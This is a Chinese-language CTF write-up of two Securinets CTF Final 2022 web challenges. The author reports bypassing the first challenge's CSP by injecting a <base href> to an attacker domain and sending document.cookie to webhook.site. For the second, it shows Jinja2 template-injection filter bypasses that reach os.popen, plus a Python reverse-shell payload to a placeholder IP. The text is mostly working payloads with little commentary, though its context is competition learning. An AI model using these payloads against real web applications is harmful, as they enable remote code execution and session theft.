Securinets-CTF-Final-2022
周三突然有个比赛 激情了一个晚上~~~
Securinets CTF Final 2022
XwaSS ftw ?
Just another typical web challenge that will be solved anyway :/
Link: http://128.199.3.34:1236
Author: Kahla
1 | Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/93.0.4577.0 Safari/537.36 |
bot
然后看一下能不能读源码
emm
估计是不能
不过xss的话应该可以
trytry
会过滤 "
是不是能用什么编码绕一下 o.o
1 | http://128.199.3.34:1236/index.php?src=http://www.baidu.com' onerror=alert`1`// |
会被csp过滤 要想办法绕一下

1 | <meta http-equiv="Content-Security-Policy" content="script-src 'nonce-IO739mS2UP0X5O';connect-src 'self';style-src 'self';font-src 'self';object-src 'none'"> |
https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Headers/Content-Security-Policy/font-src
https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Headers/Content-Security-Policy/connect-src
https://cloud.tencent.com/developer/section/1189876
1 | http://128.199.3.34:1236/index.php?src=/img/mars.jpg' ><meta http-equiv="refresh" content="1;url=https://webhook.site/3468de44-3fe9-4692-ab8e-373fa43ea184" > |
这样应该是可以重定向 但是执行不了 js?
1 | window.location.href='https://webhook.site/7cdad690-b3dc-4a93-909d-45daf47d2f11?';//+document.cookie; |
我接下来一直在想如何去绕过 nonce 555~~~
rdd大哥直接秒了

相当于用base来绕过
1 | http://128.199.3.34:1236/index.php?src=/img/mars.jpg' ><base href="//sec-rdd.rddnull.com/"> |
不知道为什么可以执行远程的js
1 | window.location.href='https://webhook.site/?';//+document.cookie; |
exp:
1 | http://128.199.3.34:1236/index.php?src=/img/mars.jpg' ><base href="//xss93.log4j.fun:93/"> |
在本地复现一下
好像要起名字一样 貌似可以绕过这个nonce emmm

1 | http://localhost:63342/CTF/burpsuit/444.html |
1 | http://128.199.3.34:1236/index.php?src=/img/mars.jpg' ><base href="//xinhu:88/2333.html"> |
1 | http://128.199.3.34:1236/index.php?src=/img/mars.jpg' ><meta http-equiv="refresh" content="1;url=http://xinhu:88/2333.html" > |
估计还是要改成 /assets/js/bootstrap.js
1 | http://128.199.3.34:1236/index.php?src=/img/mars.jpg' ><base href="//xinhu:88/assets/js/bootstrap.js"> |
emmm

不知道 rdd大哥咋搞出来的
后来问了下大哥
丢CSPcheck工具里check下 就发现没有限制base,可以把base 指定为evil.com 然后需要 /sxxx/filename.xxx的时候就会拉evil.com/sxxxx/filename.xxx的资源了 然后如果把base设置到自己的域名上,文件自己控制,就能随便Xss了
首先收货一款工具 CSP Evaluator (csp-evaluator.withgoogle.com)
https://tech-blog.cymetrics.io/posts/huli/xss-attack-and-defense/
https://hackmd.io/@Eotones/BkOX6u5kX
666666
最终
1 | http://128.199.3.34:1236/index.php?src=/img/mars.jpg' ><base href="//xinhu:88/"> |
成功跳转 666666
RDD yyds
Strong
This type of challenges is created to be solved at the end, but you know it’s a matter of time so who is the faster?
Link: http://128.199.3.34:1234/
Author: Kahla
1 |
|
记录一下做题的思路
Emmm \x5f 好像会被过滤 然后 request 中有
.有点难受 0.0感觉是照着上面那个改进了一下 过滤的更严格了 单词的话再套一层引号就行 主要就是下划线用什么代替
或者
re.search有啥问题说的不对的话师傅们请指正哈
不知道再把 . Unicode 行不行 。。应该没啥用。。。
我连绕都没绕过,,
不是要外带么这题
看看能不能改改下面的payload来绕过 我卡的地方写在上面了 就是 _ 我只会用request来绕 但他还过滤了dot .
1 | {%set a=session|attr('update')({'a':request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()})%} |
改一下 0.0
1 | name={% set a=session|attr('update')({'a':request|attr(request|attr('args')|attr('get')('t1'))|attr(request|attr('args')|attr('get')('t2'))|attr(request|attr('args')|attr('get')('t3'))|attr(request|attr('args')|attr('get')('t4'))|attr(request|attr('args')|attr('get')('t5'))('o'+'s')|attr('po'+'pen')(request|attr('args')|attr('get')('cmd'))|attr('read')|string})%} |
1 | ?t1=application&t2=__globals__&t3=__getitem__&t4=__builtins__&t5=__getitem__ |
当时本地通了 但要再改一下
队友的绕过 挺巧妙的 来自风萧大哥 nb的format
1 | name={%25print+cycler|attr('%25c%25cinit%25c%25c'|format(95,95,95,95))|attr('%25c%25cglobals%25c%25c'|format(95,95,95,95))|attr('get')('%25c%25cbuiltins%25c%25c'|format(95,95,95,95))|attr('get')('%25c%25cimport%25c%25c'|format(95,95,95,95))('o''s')|attr('pop''en')('whoami')|attr('read')()%25} |
rdd大哥的paylaod
1 | http://128.199.3.34:1234/?t1=__class__&t2=__init__&t3=__globals__&t4=__getitem__&cmd=python3%20-c%20'import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(socket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.connect((%22【ip】%22%2C1235))%3Bos.dup2(s.fileno()%2C0)%3B%20os.dup2(s.fileno()%2C1)%3Bos.dup2(s.fileno()%2C2)%3Bimport%20pty%3B%20pty.spawn(%22%2Fbin%2Fbash%22)' |
感觉做ssti有点像针线活
1 | session=eyJhIjoiPGJ1aWx0LWluIG1ldGhvZCByZWFkIG9mIF9pby5UZXh0SU9XcmFwcGVyIG9iamVjdCBhdCAweDdmMWNlMGRiZWI1MD4ifQ.YnyXKQ.yWlWgQw5McRmNReiHsjeN1gRxC4 |
1 | {%if (session|attr('update')({'res':request|attr(request|attr('args')| |
国际友人的做法和我差不多 不知道为啥跑不通 emmm。。。
另一个xss(没时间了
一些比赛中查阅的资料
https://www.jianshu.com/p/07dd4110553e
https://portswigger.net/research/hunting-nonce-based-csp-bypasses-with-dynamic-analysis
https://www.blackhat.com/docs/us-17/thursday/us-17-Lekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf
https://www.mi1k7ea.com/2019/02/24/CSP%E7%AD%96%E7%95%A5%E5%8F%8A%E7%BB%95%E8%BF%87%E6%8A%80%E5%B7%A7%E5%B0%8F%E7%BB%93/#4%E3%80%81%E5%88%A9%E7%94%A8link%E7%BB%95%E8%BF%87xx-src-self